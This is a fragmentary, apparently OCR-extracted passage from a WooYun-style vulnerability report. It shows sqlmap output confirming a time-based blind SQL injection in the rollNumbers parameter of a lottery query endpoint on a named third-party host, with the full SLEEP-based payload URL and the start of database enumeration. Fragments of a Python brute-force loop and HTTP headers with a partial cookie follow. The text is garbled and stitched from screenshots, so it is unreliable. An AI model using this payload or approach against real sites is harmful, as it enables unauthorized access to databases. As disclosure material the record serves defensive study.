 e, always use only valid parameter values so sqlmap could be able to run properly
[21:24:30] [INFO] resuming back-end DBMS 'mysql'
[21:24:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://mi.xcar.com.cn:80/interface/gcpapp/lottoryQuery.php?deviceId=A0000038518D0
C&cityId=475&rollNumbers=' AND (SELECT * FROM (SELECT(SLEEP(5)))aEUl) AND 'spTS'='spTS&deviceT
ype=0
---
[21:24:30] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[21:24:30] [INFO] fetching database names
[21:24:30] [INFO] fetching number of databases
[21:24:30] [WARNING] time-based comparison requires larger statistical model, please wait.....
11 while i < 128:
12 if i == 37:
i = i+1
17
文件(F) 编辑(E) 查
"User-Agent": "Mozilla/5.0 (Wind
"Accept-Encoding": "gzip,deflate
"Accept": "*/*",
"Cookie": "iphonecookie=d986Lj6f
"Connection": "keep-alive",
"Content-Type": "application/x-w
www.wooyun.org